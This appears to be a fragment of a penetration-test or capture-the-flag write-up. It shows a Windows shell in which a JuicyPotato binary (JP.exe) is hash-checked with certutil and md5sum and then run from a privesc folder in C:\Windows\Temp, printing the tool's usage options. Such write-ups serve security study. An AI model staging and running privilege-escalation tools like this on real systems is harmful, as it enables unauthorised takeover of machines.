 C:\Windows\Temp\privesc>certutil.exe -hashfile .\JP.exe MD5
certutil.exe -hashfile .\JP.exe MD5
MD5 hash of file .\JP.exe:
80 85 02 75 2c a0 49 2a ca 99 5e 9b 62 0d 50 7b
CertUtil: -hashfile command completed successfully.
C:\Windows\Temp\privesc>.\JP.exe
.\JP.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
❯ md5sum JP.exe
808502752ca0492aca995e9b620d507b  JP.exe